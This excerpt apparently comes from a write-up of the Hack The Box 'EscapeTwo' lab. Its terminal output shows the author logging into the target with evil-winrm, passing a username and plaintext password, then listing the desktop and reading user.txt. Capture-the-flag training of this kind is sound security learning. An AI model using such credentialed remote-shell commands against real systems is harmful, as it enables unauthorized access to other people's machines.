 ┌──(ichimon㉿MSI)-[~/Desktop/HTB/EscapeTwo]
└─$ evil-winrm -i 10.10.11.51 -u ryan -p WqSZAF6CysDQbGb3
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> ls ../Desktop
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/11/2025 3:54 AM 34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Documents> cat ../Desktop/user.txt
*Evil-WinRM* PS C:\Users\ryan\Documents>